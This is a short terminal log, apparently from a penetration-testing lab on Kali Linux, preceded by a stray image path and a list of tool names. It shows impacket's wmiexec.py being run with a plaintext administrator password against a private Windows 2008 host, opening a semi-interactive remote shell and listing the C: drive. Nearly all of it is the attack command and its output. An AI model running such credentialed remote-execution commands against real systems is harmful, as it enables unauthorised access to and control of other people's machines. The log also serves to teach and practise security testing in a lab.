 音乐 f8x joomscan redis-4.0.11 zsteg
root@kali:~# cd impacket/
root@kali:~/impacket# ls
ChangeLog.md  examples  LICENSE      README.md              requirements.txt  setup.py  tests
Dockerfile    impacket  MANIFEST.in  requirements-test.txt  SECURITY.md       TESTING.md  tox.ini
root@kali:~/impacket# cd examples/
root@kali:~/impacket/examples# python3 wmiexec.py -debug 'administrator:123qwe!ASD@192.168.93.20'
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/local/lib/python3.7/dist-packages/impacket
[*] SMBv2.0 dialect used
[+] Target system is 192.168.93.20 and isFQDN is False
[+] StringBinding: \\\\WIN2008[\\PIPE\\atsvc]
[+] StringBinding: win2008[49154]
[+] StringBinding: 192.168.93.20[49154]
[+] StringBinding chosen: ncacn_ip_tcp:192.168.93.20[49154]
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is F84B-50CE
 Directory of C:\
2019/10/14  20:38    <DIR>          50cf6ee4048c709fc0
2008/01/19  18:11    <DIR>          PerfLogs
2019/10/19  19:16    <DIR>          Program Files
2019/10/19  19:17    <DIR>          Program Files (x86)